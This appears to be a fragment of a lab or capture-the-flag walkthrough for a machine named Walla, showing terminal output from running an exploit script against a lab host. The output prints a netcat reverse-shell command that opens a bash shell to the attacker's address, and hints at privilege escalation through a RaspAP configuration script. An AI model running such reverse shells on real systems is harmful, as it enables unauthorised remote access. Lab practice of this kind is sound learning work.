 ┌──(aaron㉿aaron)-[~/Desktop/pg/Walla]
└─$ python3 exploit.py 192.168.171.97 8091 192.168.45.224 8091 secret 1
[!] Using Reverse Shell: nc -e /bin/bash 192.168.45.224 8091
[!] Sending activation request - Make sure your listener is running . . .
[>>>] Press ENTER to continue . . .
[!] You should have a shell :)
[!] Remember to check sudo -l to see if you can get root through /etc/raspap/lighttpd/configport.sh